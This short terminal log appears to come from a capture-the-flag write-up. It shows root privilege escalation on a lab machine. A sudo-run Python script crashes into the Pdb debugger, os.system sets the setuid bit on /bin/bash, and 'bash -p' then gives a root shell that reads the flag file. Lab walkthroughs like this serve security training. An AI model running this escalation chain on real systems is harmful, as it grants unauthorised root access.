 user@forge:~$ sudo /usr/bin/python3 /opt/remote-manage.py
Listening on localhost:31202
invalid literal for int() with base 10: b"'\\"
> /opt/remote-manage.py(27)<module>()
-> option = int(clientsock.recv(1024).strip())
(Pdb) import os
(Pdb) os.system("ls /root")
clean-uploads.sh  root.txt  snap
0
(Pdb) os.system("chmod +s /bin/bash")
0
(Pdb) exit()
user@forge:~$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1183448 Jun 18  2020 /bin/bash
user@forge:~$ /bin/bash -p
bash-5.0# cd /root
bash-5.0# cat root.txt
6bbb84f76b9de4d37e8a7ed270691877
bash-5.0#